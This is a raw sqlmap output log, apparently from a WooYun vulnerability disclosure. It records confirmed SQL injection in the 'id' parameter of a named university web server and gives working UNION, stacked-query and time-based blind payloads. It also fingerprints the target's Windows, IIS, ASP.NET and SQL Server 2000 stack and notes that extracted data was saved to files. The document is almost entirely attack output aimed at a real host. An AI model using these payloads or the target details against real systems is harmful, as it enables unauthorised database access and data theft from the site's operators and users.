 F:\Tools\tools\工具\sqlmap v1.1\sqlmap.exe
Place: GET
Parameter: id
Type: UNION query
Title: Generic UNION query (NULL) - 77 columns
Payload: id=44814 UNION ALL SELECT NULL, NULL, NULL, CHAR(58)+CHAR(103)+CHAR
(115)+CHAR(105)+CHAR(58)+CHAR(118)+CHAR(85)+CHAR(100)+CHAR(100)+CHAR(112)+CHAR(1
13)+CHAR(100)+CHAR(80)+CHAR(100)+CHAR(86)+CHAR(58)+CHAR(101)+CHAR(105)+CHAR(111)
+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=44814; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=44814 WAITFOR DELAY '0:0:5'--
---
[09:19:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[09:19:41] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:19:41] [INFO] fetched data logged to text files under 'F:\Tools\tools\??\SQL
MAP~1.1\Bin\output\dxsb.qfnu.edu.cn'
[*] shutting down at 09:19:41
www.wooyun.org